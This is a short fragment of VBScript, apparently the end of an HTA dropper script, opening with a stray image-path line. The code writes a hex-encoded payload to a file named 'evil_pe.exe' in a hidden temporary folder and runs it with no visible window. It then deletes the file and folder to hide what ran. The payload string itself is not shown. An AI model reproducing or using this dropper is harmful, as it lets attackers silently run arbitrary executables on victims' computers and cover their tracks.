 Dim var_obj
Set var_obj = CreateObject("Scripting.FileSystemObject")
Dim var_stream
Dim var_tempdir
Dim var_tempexe
Dim var_basedir
Set var_tempdir = var_obj.GetSpecialFolder(2)
var_basedir = var_tempdir & "\" & var_obj.GetTempName()
var_obj.CreateFolder(var_basedir)
var_tempexe = var_basedir & "\" & "evil_pe.exe"
Set var_stream = var_obj.CreateTextFile(var_tempexe, true , false)
For i = 1 to Len(var_shellcode) Step 2
var_stream.Write Chr(CLng("&H" & Mid(var_shellcode,i,2)))
Next
var_stream.Close
Dim var_shell
Set var_shell = CreateObject("Wscript.Shell")
var_shell.run var_tempexe, 0, true
var_obj.DeleteFile(var_tempexe)
var_obj.DeleteFolder(var_basedir)
End Function
var_func
self.close
</script>